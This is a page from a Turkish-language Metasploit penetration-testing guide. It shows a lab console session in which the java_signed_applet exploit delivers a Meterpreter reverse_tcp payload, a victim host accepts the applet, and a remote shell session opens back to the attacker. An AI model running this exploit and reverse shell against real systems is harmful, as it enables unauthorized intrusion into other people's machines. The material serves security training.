 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


       SSLVersion      SSL3                no         Specify the version of SSL that should be
    used (accepted: SSL2, SSL3, TLS1)
       SigningCert                         no         Path to a signing certificate in PEM or
    PKCS12 (.pfx) format
       SigningKey                          no         Path to a signing key in PEM format
       SigningKeyPass                      no         Password for signing key (required if
    SigningCert is a .pfx)
       URIPATH         /                   no         The URI to use for this exploit (default
    is random)


    Payload options (windows/meterpreter/reverse_tcp):

       Name       Current Setting   Required    Description
       ----       ---------------   --------    -----------
       EXITFUNC   process           yes         Exit technique: seh, thread, process, none
       LHOST      192.168.1.11      yes         The listen address
       LPORT      4444              yes         The listen port


    Exploit target:

       Id   Name
       --   ----
       1    Windows x86 (Native Payload)

    msf exploit(java_signed_applet) > exploit
    [*] Exploit running as background job.

    [*] Started reverse handler on 192.168.1.11:4444
    msf exploit(java_signed_applet) > [*] Using URL: http://0.0.0.0:80/
    [*] Local IP: http://192.168.1.11:80/
    [*] Server started.

    msf exploit(java_signed_applet) >
    [*] 192.168.1.12     java_signed_applet - Handling request
    [*] 192.168.1.12     java_signed_applet - Sending SiteLoader.jar. Waiting for user to
    click 'accept'...
    [*] 192.168.1.12     java_signed_applet - Sending SiteLoader.jar. Waiting for user to
    click 'accept'...
    [*] Sending stage (752128 bytes) to 192.168.1.12
    [*] Meterpreter session 4 opened (192.168.1.11:4444 -> 192.168.1.12:49322) at 2012-09-15
    00:59:02 +0300

    msf exploit(java_signed_applet) > sessions -i 4
    [*] Starting interaction with 4...


    meterpreter > getuid
    Server username: w7atvbholden
    meterpreter > getpid


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 136
 
